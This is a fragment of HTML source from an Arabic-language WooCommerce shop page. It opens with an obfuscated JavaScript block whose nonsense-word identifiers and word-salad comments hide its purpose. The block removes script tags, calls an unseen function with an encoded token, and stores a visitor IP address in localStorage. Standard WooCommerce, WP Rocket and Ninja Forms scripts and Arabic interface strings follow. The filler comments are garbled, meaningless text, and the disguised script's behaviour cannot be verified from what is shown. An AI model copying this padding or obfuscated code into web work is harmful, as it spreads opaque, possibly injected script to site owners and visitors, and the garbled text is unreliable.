/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"UKm5AKHyrnM7ffb3X0X7OTVtNnJva1FpdjNzbWpTdFBnemVyQVE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"198.54.120.99"},"expires":1769244160};localStorage.setItem('miniapplicationtion_fasttypescriptless61d365426239e0fb0161299de4eeccd6',JSON.stringify(data));}catch(e){}
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/iotecheg.com\/ar\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0639\u0631\u0636 \u0627\u0644\u0633\u0644\u0629","cart_url":"https:\/\/iotecheg.com\/ar\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.9.0' id='zoom-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.4.7' id='flexslider-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/iotecheg.com\/ar\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/ar(\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$))|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/iotecheg.com\/ar\/","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/themes/Impreza/js/us.core.min.js?ver=5.4' id='us-core-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://iotecheg.com/wp-includes/js/backbone.min.js?ver=1.4.1' id='backbone-js'></script>
<script data-minify="1" type='text/javascript' src='https://iotecheg.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps-6432d1d07aa21c7550d2e734ff292019.js' id='nf-front-end-deps-js'></script>
<script type='text/javascript' id='nf-front-end-js-extra'>
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"\u0646\u064a\u0646\u062c\u0627 \u0641\u0648\u0631\u0645\u0632","changeEmailErrorMsg":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u062d\u064a\u062d","changeDateErrorMsg":"\u064a\u0631\u062c\u0649 \u0625\u062f\u062e\u0627\u0644 \u062a\u0627\u0631\u064a\u062e \u0635\u062d\u064a\u062d!","confirmFieldErrorMsg":"\u0647\u0630\u0647 \u0627\u0644\u062d\u0642\u0648\u0644 \u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629!","fieldNumberNumMinError":"\u0642\u064a\u0645\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u062f\u0646\u0649 \u0644\u0644\u062e\u0637\u0623","fieldNumberNumMaxError":"\u0642\u064a\u0645\u0629 \u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0644\u062e\u0637\u0623","fieldNumberIncrementBy":"\u064a\u0631\u062c\u0649 \u0632\u064a\u0627\u062f\u0629 ","fieldTextareaRTEInsertLink":"\u0625\u062f\u0631\u0627\u062c \u0631\u0627\u0628\u0637","fieldTextareaRTEInsertMedia":"\u0625\u062f\u0631\u0627\u062c \u0648\u0633\u0627\u0626\u0637","fieldTextareaRTESelectAFile":"\u0627\u062e\u062a\u0631 \u0645\u0644\u0641","formErrorsCorrectErrors":"\u064a\u0631\u062c\u0649 \u062a\u0635\u062d\u064a\u062d \u0627\u0644\u0623\u062e\u0637\u0627\u0621 \u0642\u0628\u0644 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0646\u0645\u0648\u0630\u062c.","formHoneypot":"\u0625\u0630\u0627 \u0643\u0646\u062a \u0634\u062e\u0635\u0627\u064b \u062a\u0631\u0649 \u0647\u0630\u0627 \u0627\u0644\u062d\u0642\u0644\u060c \u064a\u0631\u062c\u0649 \u062a\u0631\u0643\u0647 \u0641\u0627\u0631\u063a\u0627\u064b.","validateRequiredField":"\u0647\u0630\u0627 \u062d\u0642\u0644 \u0645\u0637\u0644\u0648\u0628.","honeypotHoneypotError":"\u062e\u0637\u0623 \u0623\u0648\u0639\u064a\u0629 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0631\u0641\u0639 \u0627\u0644\u0645\u0644\u0641 \u0642\u064a\u062f \u0627\u0644\u0645\u0639\u0627\u0644\u062c\u0629.","fileUploadOldCodeFileUpload":"\u0631\u0641\u0639 \u0627\u0644\u0645\u0644\u0641","currencySymbol":"$","fieldsMarkedRequired":"\u0627\u0644\u062d\u0642\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0631 \u0628\u0640 <span class=\"ninja-forms-req-symbol\">*<\/span> \u0645\u0637\u0644\u0648\u0628\u0629","thousands_sep":"\u066c","decimal_point":".","siteLocale":"ar","dateFormat":"m\/d\/Y","startOfWeek":"0","of":"\u0645\u0646","previousMonth":"\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0645\u0627\u0636\u0649","nextMonth":"\u0627\u0644\u0634\u0647\u0631 \u0627\u0644\u0642\u0627\u062f\u0645","months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0633"],"weekdaysMin":["\u062d","\u0646","\u062b","\u0646\u062d\u0646","\u062e","\u062c","\u0633"],"recaptchaConsentMissing":"reCapctha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/iotecheg.com\/wp-admin\/admin-ajax.php","ajaxNonce":"716e7140a4","requireBaseUrl":"https:\/\/iotecheg.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"light","filter_esc_status":"false","nf_consent_status_response":[]};
/* ]]> */
</script>
